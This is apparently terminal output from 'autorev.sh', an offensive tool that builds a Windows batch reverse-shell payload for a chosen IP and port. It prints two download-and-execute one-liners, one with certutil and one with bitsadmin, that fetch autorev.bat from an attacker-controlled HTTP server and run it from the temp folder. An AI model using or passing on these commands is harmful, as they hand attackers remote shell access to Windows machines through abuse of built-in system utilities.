 /tmp
❯ python3 ~/gits/autorev.sh/autorev.py -i 192.168.1.1 -p 443 -s 8000 -f winc
autorev.sh
😍 Made with <3 By BoyFromFuture
-------------------------------------------------------------------------------
Github ❯ https://github.com/root-tanishq/autorev.sh/
Twitter ❯ https://twitter.com/root_tanishq
-------------------------------------------------------------------------------
[+]👨‍💻 Generated windows batch file "autorev.bat" for 192.168.1.1:443
[+]Command "certutil"❯ certutil.exe -urlcache -split -f http://192.168.1.1:8000/autorev.bat %temp%/autorev.bat && %temp%\autorev.bat
[+]Command "bitsadmin"❯ bitsadmin /create 1 bitsadmin /addfile 1 http://192.168.1.1:8000/autorev.bat %temp%\autorev.bat bitsadmin /RESUME 1 bitsadmin /complete 1